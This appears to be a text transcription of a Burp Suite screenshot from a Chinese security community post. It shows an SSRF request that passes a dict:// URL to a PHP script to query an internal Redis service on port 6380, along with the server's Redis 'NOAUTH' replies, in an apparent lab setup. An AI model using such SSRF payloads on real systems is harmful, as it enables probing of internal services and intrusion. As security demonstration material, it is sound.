 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /ssrf/ssrf.php?url=dict://192.168.124.153:6380/info HTTP/1.1
Host: 192.168.124.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 23 Dec 2020 09:50:31 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 75
-NOAUTH Authentication required.
-NOAUTH Authentication required.
+OK
先知社区